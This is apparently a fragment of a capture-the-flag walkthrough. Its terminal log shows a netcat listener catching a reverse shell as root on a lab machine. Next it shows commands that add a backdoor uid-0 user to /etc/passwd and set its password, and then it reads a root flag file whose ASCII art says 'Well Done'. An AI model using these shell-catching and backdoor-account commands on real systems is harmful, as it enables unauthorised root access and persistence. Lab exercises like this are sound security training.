 [11:06:02] root :: Y → ~ » nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.243.131] from (UNKNOWN) [192.168.243.133] 36312
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# echo "test:x:0:0::/:/bin/bash">>/etc/passwd
# echo "test:test"|chpasswd
# cat /root/
cat: /root/: Is a directory
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
username
top1000
cobaltstrike